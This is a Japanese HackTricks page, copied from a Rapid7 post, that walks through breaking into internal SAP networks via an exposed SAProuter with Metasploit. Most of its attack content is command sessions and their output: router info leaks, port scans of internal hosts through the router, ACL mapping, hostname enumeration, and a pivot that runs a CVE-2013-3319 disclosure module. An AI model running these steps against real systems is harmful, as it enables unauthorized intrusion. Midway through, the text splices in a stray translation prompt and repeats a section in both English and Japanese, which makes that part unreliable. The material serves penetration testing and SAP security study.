☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

- **サイバーセキュリティ企業**で働いていますか? **HackTricksで会社を宣伝**したいですか?または、**PEASSの最新バージョンにアクセスしたり、HackTricksをPDFでダウンロード**したいですか?[**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)をチェックしてください!

- [**The PEASS Family**](https://opensea.io/collection/the-peass-family)を見つけてください。独占的な[**NFT**](https://opensea.io/collection/the-peass-family)のコレクションです。

- [**公式のPEASS&HackTricksのグッズ**](https://peass.creator-spring.com)を手に入れましょう。

- [**💬**](https://emojipedia.org/speech-balloon/) [**Discordグループ**](https://discord.gg/hRep4RUj7f)または[**telegramグループ**](https://t.me/peass)に**参加**するか、**Twitter**で**フォロー**してください[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

- **ハッキングのトリックを共有するには、[hacktricksリポジトリ](https://github.com/carlospolop/hacktricks)と[hacktricks-cloudリポジトリ](https://github.com/carlospolop/hacktricks-cloud)**にPRを提出してください。

Copy of: [https://blog.rapid7.com/2014/01/09/piercing-saprouter-with-metasploit/](https://blog.rapid7.com/2014/01/09/piercing-saprouter-with-metasploit/)

```text

PORT STATE SERVICE VERSION

3299/tcp open saprouter?

```

# Metasploitを使用してSAProuterを突破する



Saprouterは基本的にSAPシステム用のリバースプロキシであり、通常はインターネットと内部のSAPシステムの間に配置されます。その主な目的は、通常のファイアウォールよりもSAPプロトコルの細かい制御を可能にするため、インターネット上のホストから内部のSAPシステムへの制御されたアクセスを許可することです。

これは、saprouterが組織のファイアウォールでsaprouterホストへのインバウンドTCPポート3299を許可することで、通常インターネットに公開されることを意味します。そして、saprouterからは少なくとも内部のSAPサーバーに到達できるはずです。これは非常に興味深いターゲットであり、"高い価値"のあるネットワークへの進入経路を提供する可能性があります。

以下の図は、例として使用する基本的なネットワーク構成を示しています:

まず、[`sap_service_discovery`](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_service_discovery)モジュールを使用して、公開されたIPアドレス(この場合は1.2.3.101)のSAPサービススキャンを実行します。

```text

msf> use auxiliary/scanner/sap/sap_service_discovery

msf auxiliary(sap_service_discovery) > set RHOSTS 1.2.3.101

RHOSTS => 1.2.3.101

msf auxiliary(sap_service_discovery) > run

[*] [SAP] Beginning service Discovery '1.2.3.101'

[+] 1.2.3.101:3299 - SAP Router OPEN

[*] Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed

```

スキャン結果によると、ホストは予想されるTCPポート3299でSAPルータを実行しています。これでさらに詳しく調査し、saprouterから情報を取得しようと試みることができます。設定が誤っている場合、そしてしばしばそうですが、saprouterを介して内部ホストへの接続など、内部情報を取得することが可能です。この目的のために、[`sap_router_info_request`](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_router_info_request)モジュールを使用します。

```text

msf auxiliary(sap_router_info_request) > use auxiliary/scanner/sap/sap_router_info_request

msf auxiliary(sap_router_info_request) > set RHOSTS 1.2.3.101

RHOSTS => 1.2.3.101

msf auxiliary(sap_router_info_request) > run

[+] 1.2.3.101:3299 - Connected to saprouter

[+] 1.2.3.101:3299 - Sending ROUTER_ADM packet info request

[+] 1.2.3.101:3299 - Got INFO response

[+] Working directory : /opt/sap

[+] Routtab : ./saprouttab

[SAP] SAProuter Connection Table for 1.2.3.101

===================================================

Source Destination Service

------ ----------- -------

1.2.3.12 192.168.1.18 3200

[*] Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed

```

したがって、出力からわかるように、インターネット上の誰か(1.2.3.12)が内部ホスト(192.168.1.18)のポート3200に接続しています。ポート3200は、DIAGプロトコルの一般的なSAPポートです(これはSAP GUIアプリケーションがSAPサーバーに接続する場所です)。また、内部IPアドレススキームに関する情報も取得しており、おそらく192.168.1.0/24ネットワークまたはそのネットワーク内のいくつかのサブネットを使用していることがほぼ確実です。

**内部ホストとサービスの列挙**

この情報を元に、内部ネットワークのスキャンを開始できます。saprouterはプロキシのように機能するため、それに接続して内部ホストとポートへの接続を要求し、saprouterからの応答を確認します。これにより、saprouterの設定に応じて、内部ホスト、サービス、およびACLに関するさらなる洞察が得られる場合があります。この目的のために、[`sap_router_portscanner`](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_router_portscanner)モジュールを使用します。

このモジュールはsaprouterに接続し、指定したTCPポートで他のホスト(TARGETSオプションで定義)への接続を要求します。その後、応答を分析し、要求された接続が可能かどうかを判断します。このモジュールにはいくつかのオプションがあります。

```text

Basic options:

Name Current Setting Required Description

---- --------------- -------- -----------

CONCURRENCY 10 yes The number of concurrent ports to check per host

INSTANCES 00-99 no SAP instance numbers to scan (NN in PORTS definition)

MODE SAP_PROTO yes Connection Mode: SAP_PROTO or TCP (accepted: SAP_PROTO, TCP)

PORTS 32NN yes Ports to scan (e.g. 3200-3299,5NN13)

RESOLVE local yes Where to resolve TARGETS (accepted: remote, local)

RHOST yes SAPRouter address

RPORT 3299 yes SAPRouter TCP port

TARGETS yes Comma delimited targets. When resolution is local address ranges or CIDR identifiers allowed.

```

少なくとも、saprouterのIPアドレスを設定する必要があります。例えば、1.2.3.101です。次に、スキャンしたい内部ネットワークのアドレスをTARGETSに設定し、最後にスキャンするTCPポートをPORTSに設定します。

このモジュールには、PORTSオプションの定義を簡素化するINSTANCESオプションもあります。SAPのインストールでは、複数のインスタンスがサポートされており、同様のサービスが提供されています。したがって、各インスタンスには割り当てられたTCPポートがあります。例えば、SAPインスタンス00はポート3200でSAPディスパッチャーサービス(SAP GUIが接続するサービス)を持ち、インスタンス01はポート3201で提供されます。PORTSオプションは「ワイルドカード」として「NN」をサポートしており、インスタンス番号で置き換えられます。したがって、00から50までのインスタンスをスキャンしたい場合、以下のようにINSTANCESとPORTS変数を定義することができます。

```text

msf auxiliary(sap_router_portscanner) > set INSTANCES 00-50

INSTANCES => 00-01

msf auxiliary(sap_router_portscanner) > set PORTS 32NN

PORTS => 32NN

```

この設定では、モジュールはポート3200から3250の範囲でスキャンを行います。

モジュールのソースには、SAPシステムの一般的なデフォルトポートに関する情報があります。これをスキャンに使用します。

```text

msf > use auxiliary/scanner/sap/sap_router_portscanner

msf auxiliary(sap_router_portscanner) > use auxiliary/scanner/sap/sap_router_portscanner

msf auxiliary(sap_router_portscanner) > set RHOST 1.2.3.101

RHOST => 1.2.3.101

msf auxiliary(sap_router_portscanner) > set TARGETS 192.168.1.18

TARGETS => 192.168.1.18

msf auxiliary(sap_router_portscanner) > set INSTANCES 00-01

INSTANCES => 00-01

msf auxiliary(sap_router_portscanner) > set PORTS 32NN,33NN,48NN,80NN,36NN,81NN,5NN00-5NN19,21212,21213,59975,59976,4238-4241,3299,3298,515,7200,7210,7269,7270,7575,39NN,3909,4NN00,8200,8210,8220,8230,4363,4444,4445,9999,3NN01-3NN08,3NN11,3NN17,20003-20007,31596,31597,31602,31601,31604,2000-2002,8355,8357,8351-8353,8366,1090,1095,20201,1099,1089,443NN,444NN

PORTS => 32NN,33NN,48NN,80NN,36NN,81NN,5NN00-5NN19,21212,21213,59975,59976,4238-4241,3299,3298,515,7200,7210,7269,7270,7575,39NN,3909,4NN00,8200,8210,8220,8230,4363,4444,4445,9999,3NN01-3NN08,3NN11,3NN17,20003-20007,31596,31597,31602,31601,31604,2000-2002,8355,8357,8351-8353,8366,1090,1095,20201,1099,1089,443NN,444NN

msf auxiliary(sap_router_portscanner) > run

[*] Scanning 192.168.1.18

[!] Warning: Service info could be inaccurate

Portscan Results

================

Host Port State Info

---- ---- ----- ----

192.168.1.18 3201 closed SAP Dispatcher sapdp01

192.168.1.18 3200 open SAP Dispatcher sapdp00

192.168.1.18 50013 open SAP StartService [SOAP] sapctrl00

[*] Auxiliary module execution completed

```

私たちは、saprouterを介して一部の接続が許可されない理由を理解するために、VERBOSEオプションを使用してみることができます。VERBOSEがtrueに設定されている場合、saprouterからの応答を見ることができ、定義されたACLをマッピングすることができます。

今回は、ポート3200でのみ、192.168.1.18と192.168.1.1のホストをスキャンして、両方のSAPディスパッチャーに接続できるかどうかを確認します。

```text

msf auxiliary(sap_router_portscanner) > set VERBOSE true

VERBOSE => true

msf auxiliary(sap_router_portscanner) > set TARGETS 192.168.1.1,192.168.1.18

TARGETS => 192.168.1.1,192.168.1.18

msf auxiliary(sap_router_portscanner) > set PORTS 32NN

PORTS => 32NN

msf auxiliary(sap_router_portscanner) > run

[*] Scanning 192.168.1.18

[+] 192.168.1.18:3200 - TCP OPEN

[!] Warning: Service info could be inaccurate

Portscan Results

================

Host Port State Info

---- ---- ----- ----

192.168.1.18 3200 open SAP Dispatcher sapdp00

[*] Scanning 192.168.1.1

[-] 192.168.1.1:3200 - blocked by ACL

[!] Warning: Service info could be inaccurate

[*] Auxiliary module execution completed

```

**ACLのマッピング**

saprouterについて興味深いことは、2種類の接続をサポートしていることです。

- ネイティブ - これらの接続は単純なTCP接続です。

- SAPプロトコル - これらはTCP接続で、プロトコルではすべてのメッセージが後続のコンテンツの長さを示す4バイトで始まると規定されています。

SAPプロトコルはsaprouter固有のものであり、SAP GUIがsaprouterを介してSAP DIAGポートに接続するために使用します。ネイティブプロトコルは、他のタイプの接続をsaprouterを通じて許可するために使用されます。

このモジュールでは、スキャン中にテストする接続のタイプをMODEオプションで指定することができます。デフォルトはSAPプロトコルであり、これが最も一般的に使用される可能性があります。ただし、saprouterを介して他のサービスが許可されている場合、ACLはネイティブ(TCP)接続を許可する場合があります。

接続のタイプを許可するためにMODEをTCPに設定することができます。今回は、内部ホストをスキャンし、インスタンス00と01の両方でポート3200(SAP DIAG)と80(HTTP)の両方でVERBOSEをtrueに設定して、何が起こるかを確認します。

```text

msf auxiliary(sap_router_portscanner) > set MODE TCP

MODE => TCP

msf auxiliary(sap_router_portscanner) > set PORTS 80,32NN

PORTS => 80,32NN

msf auxiliary(sap_router_portscanner) > set INSTANCES 00-01

INSTANCES => 00-01

msf auxiliary(sap_router_portscanner) > run

[*] Scanning 192.168.1.18

[+] 192.168.1.18:80 - TCP OPEN

[-] 192.168.1.18:3200 - blocked by ACL

[+] 192.168.1.18:3201 - TCP OPEN

[!] Warning: Service info could be inaccurate

Portscan Results

================

Host Port State Info

---- ---- ----- ----

192.168.1.18 80 open

192.168.1.18 3201 open SAP Dispatcher sapdp01

[*] Scanning 192.168.1.1

[-] 192.168.1.1:3200 - blocked by ACL

[+] 192.168.1.1:3201 - TCP OPEN

[+] 192.168.1.1:80 - TCP OPEN

[!] Warning: Service info could be inaccurate

Portscan Results

================

Host Port State Info

---- ---- ----- ----

192.168.1.1 3201 open SAP Dispatcher sapdp01

192.168.1.1 80 open

[*] Auxiliary module execution completed

```

From the output and the previous information we now know that the ACL is something like this:

* 任意のホストから192.168.1.1へのポート80へのTCP接続を許可します。

* 任意のホストから192.168.1.18へのポート80へのTCP接続を許可します。

* 任意のホストから192.168.1.1へのポート3201へのTCP接続を許可します。

* 任意のホストから192.168.1.18へのポート3201へのTCP接続を許可します。

* 任意のホストから192.168.1.18へのポート3200へのSAP接続を許可します。

**内部ホストの盲目的な列挙**

思い出してください、私たちはsaprouterからの情報を取得して、内部ホストのIPアドレスを知ることができ、そこから進んできました。しかし、もしsaprouterがその情報を提供してくれなかったらどうでしょうか?

1つのオプションは、単にプライベートアドレススペースをスキャンして、何が起こるかを見ることです。もう1つのオプションは、ホスト名による盲目的な列挙です。

Saprouterは、私たちが接続を要求したホスト名を解決することができます。また、saprouterは接続に失敗した場合にどのようなエラーが発生したかを教えてくれます(モジュールソースの242行目のコメントを解除することで実際の応答を確認できます)。

この機能により、ホスト名による内部ホストの列挙が可能になり、直接目的の情報を取得しようとすることができます。その際にIPアドレスを知る必要はありません。

ホストを盲目的に列挙する際に覚えておくべき重要なポイント:

* VERBOSEをtrueに設定します。

* MODEがSAP_PROTOに設定されている場合、saprouterからより多くの情報を取得できます。

* この段階ではsaprouterが送信する情報にのみ興味があるため、スキャンするポートは1つだけ設定すれば十分です(3200を試してみてください)。

* 結果は設定されたACLによって異なります。残念ながら、ブロックされた接続はあまり情報を提供してくれません。

この例では、ホスト名sap、sapsrv、sapsrv2を試してみます。

```text

msf auxiliary(sap_router_portscanner) > set RESOLVE remote

RESOLVE => remote

msf auxiliary(sap_router_portscanner) > set MODE SAP_PROTO

MODE => SAP_PROTO

msf auxiliary(sap_router_portscanner) > set VERBOSE true

VERBOSE => true

msf auxiliary(sap_router_portscanner) > set TARGETS sap,sapsrv,sapsrv2

TARGETS => sap,sapsrv,sapsrv2

msf auxiliary(sap_router_portscanner) > set PORTS 3200

PORTS => 3200

msf auxiliary(sap_router_portscanner) > run

[*] Scanning sap

[-] sap:3200 - unknown host

[!] Warning: Service info could be inaccurate

[*] Scanning sapsrv

[-] sapsrv:3200 - host unreachable

[!] Warning: Service info could be inaccurate

[*] Scanning sapsrv2

[+] sapsrv2:3200 - TCP OPEN

[!] Warning: Service info could be inaccurate

Portscan Results

================

Host Port State Info

---- ---- ----- ----

sapsrv2 3200 open SAP Dispatcher sapdp00

[*] Auxiliary module execution completed

```

以下は、ハッキング技術に関する本の内容です。以下の内容は、ファイル/hive/hacktricks/network-services-pentesting/3299-pentesting-saprouter.mdからのものです。関連する英文を日本語に翻訳し、翻訳を返し、マークダウンとHTMLの構文を完全に保持してください。コード、ハッキング技術の名前、ハッキングの言葉、クラウド/SaaSプラットフォームの名前(Workspace、aws、gcpなど)、'leak'という単語、ペンテスト、およびマークダウンタグなどは翻訳しないでください。また、翻訳とマークダウンの構文以外の追加のものは追加しないでください。

```markdown

From the output we see that the host “sap” does not exist, but that host sapsrv does, although it is unreachable, and sapsrv2 exists and we can connect to port 3200.

This technique can also be used to try to find other hosts on the network, not SAP related, just try using common hostnames, like smtp, exchange, pdc, bdc, fileshare, intranet, or what other nice hostnames you might have on your bag of tricks

**The last mile**





Now that we have obtained all this information, we know the internal hosts available, what services are allowed, and what protocols we can use to pierce the saprouter, we can actually connect to internal servers, and proceed with our pentest.

Metasploit provides us with an awesome way to saprouter as a proxy, using the Proxies option, thanks to Dave Hartley \([@nmonkee](http://twitter.com/nmonkee)\).

So at this point, we want to start gathering information on the internal sap server we have discovered in host 192.168.1.18. As an example, we'll be using the module [`sap_hostctrl_getcomputersystem`](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_hostctrl_getcomputersystem) which exploits CVE-2013-3319 and give us details on the OS the server is running on by querying the SAP Host Control service on port 1128 via an unauthenticated SOAP request. We'll be pivoting through the saprouter, using the proxy support in metasploit:

```

```markdown

出力からわかるように、ホスト「sap」は存在しないが、ホストsapsrvは存在するが到達できず、sapsrv2は存在しポート3200に接続できる。

この技術は、SAPに関連しない他のホストを見つけるためにも使用できます。smtp、exchange、pdc、bdc、fileshare、intranetなどの一般的なホスト名を使用してみてください。または、トリックの袋に入れている他の素敵なホスト名を使用してみてください。

**最後の一マイル**

これで、利用可能な内部ホスト、許可されているサービス、saprouterを突破するために使用できるプロトコルがわかったので、実際に内部サーバーに接続し、ペンテストを進めることができます。

Metasploitは、Proxiesオプションを使用してsaprouterをプロキシとして使用する素晴らしい方法を提供してくれます。これは、Dave Hartley \([@nmonkee](http://twitter.com/nmonkee)\)のおかげです。

したがって、この時点で、ホスト192.168.1.18で発見した内部sapサーバーに関する情報を収集し始めたいと思います。例として、[`sap_hostctrl_getcomputersystem`](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_hostctrl_getcomputersystem)モジュールを使用します。このモジュールはCVE-2013-3319を悪用し、認証されていないSOAPリクエストを介してポート1128でSAP Host Controlサービスにクエリを送信することで、サーバーが実行されているOSの詳細を提供します。Metasploitのプロキシサポートを使用してsaprouterをピボットします。

```

```text

msf auxiliary(sap_router_portscanner) > use auxiliary/scanner/sap/sap_hostctrl_getcomputersystem

msf auxiliary(sap_hostctrl_getcomputersystem) > set Proxies sapni:1.2.3.101:3299

Proxies => sapni:1.2.3.101:3299

msf auxiliary(sap_hostctrl_getcomputersystem) > set RHOSTS 192.168.1.18

RHOSTS => 192.168.1.18

msf auxiliary(sap_hostctrl_getcomputersystem) > run

[+] 192.168.1.18:1128 - Information retrieved successfully

[*] 192.168.1.18:1128 - Response stored in /Users/msfusr/.msf4/loot/20140107180827_default_192.168.1.18_sap.getcomputers_386124.xml (XML) and /Users/msfusr/.msf4/loot/20140107180827_default_192.168.1.18_sap.getcomputers_186948.txt (TXT)

[*] Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed

```

もしすべてうまくいけば、ターゲットのSAPホストからの興味深い内部情報(内部のユーザ名など)を含む、loot内のモジュールの素敵な出力が得られるでしょう。その後、ブルートフォース攻撃を試みることができます。

ピボットは、SAPシステムだけでなく、内部ホストに対して他のモジュールを実行するために使用することができます(使用すべきです!)。

**結論**

弱いsaprouterの設定を悪用することで、インターネット経由で内部ホストにアクセスすることが可能であることを見てきました。これは、metasploitがSAPシステムのペンテストをサポートするために使用されるだけで実現されます。

この記事が、saprouterの展開に関連するリスクとSAPセキュリティの両方についての理解を深めるのに役立つことを願っています。

**参考文献**

* [http://labs.mwrinfosecurity.com/blog/2012/09/13/sap-smashing-internet-windows/](http://labs.mwrinfosecurity.com/blog/2012/09/13/sap-smashing-internet-windows/)

* \[[http://conference.hitb.org/hitbsecconf2010ams/materials/D2T2](http://conference.hitb.org/hitbsecconf2010ams/materials/D2T2) - Mariano Nun ez Di Croce - SAProuter .pdf\]\([http://conference.hitb.org/hitbsecconf2010ams/materials/D2T2](http://conference.hitb.org/hitbsecconf2010ams/materials/D2T2) - Mariano Nunez Di Croce - SAProuter .pdf\)

* [http://scn.sap.com/docs/DOC-17124](http://scn.sap.com/docs/DOC-17124)

* [http://help.sap.com/saphelp\_nw70/helpdata/EN/4f/992dfe446d11d189700000e8322d00/f rameset.htm](http://help.sap.com/saphelp_nw70/helpdata/EN/4f/992dfe446d11d189700000e8322d00/frameset.htm)

* [http://help.sap.com/saphelp\_dimp50/helpdata/En/f8/bb960899d743378ccb8372215bb767 /content.htm](http://help.sap.com/saphelp_dimp50/helpdata/En/f8/bb960899d743378ccb8372215bb767/content.htm)

* [http://labs.integrity.pt/advisories/cve-2013-3319/](http://labs.integrity.pt/advisories/cve-2013-3319/)

* [SAP Service Discovery \| Rapid7](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_service_discovery)

* [SAPRouter Admin Request \| Rapid7](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_router_info_request)

* [CVE-2013-3319 SAP Host Agent Information Disclosure \| Rapid7](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_hostctrl_getcomputersystem)

* [SAPRouter Port Scanner \| Rapid7](http://www.rapid7.com/db/modules/auxiliary/scanner/sap/sap_router_portscanner)

# Shodan

* `port:3299 !HTTP Network packet too big`

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

- **サイバーセキュリティ企業で働いていますか? HackTricksであなたの会社を宣伝したいですか?または、最新バージョンのPEASSを入手したり、HackTricksをPDFでダウンロードしたりしたいですか?[**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)をチェックしてください!**

- [**The PEASS Family**](https://opensea.io/collection/the-peass-family)を発見しましょう。独占的な[**NFT**](https://opensea.io/collection/the-peass-family)のコレクションです。

- [**公式のPEASS&HackTricksのグッズ**](https://peass.creator-spring.com)を手に入れましょう。

- [**💬**](https://emojipedia.org/speech-balloon/) [**Discordグループ**](https://discord.gg/hRep4RUj7f)または[**テレグラムグループ**](https://t.me/peass)に参加するか、**Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**をフォローしてください。**

- **ハッキングのトリックを共有するには、[hacktricks repo](https://github.com/carlospolop/hacktricks)と[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**にPRを提出してください。